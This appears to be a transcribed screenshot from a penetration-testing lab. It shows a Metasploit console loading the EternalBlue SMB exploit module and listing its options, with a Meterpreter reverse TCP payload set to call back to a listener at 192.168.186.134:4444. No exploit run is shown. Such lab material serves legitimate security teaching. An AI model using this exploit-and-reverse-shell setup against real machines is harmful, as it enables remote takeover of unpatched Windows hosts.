 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
y affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.186.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port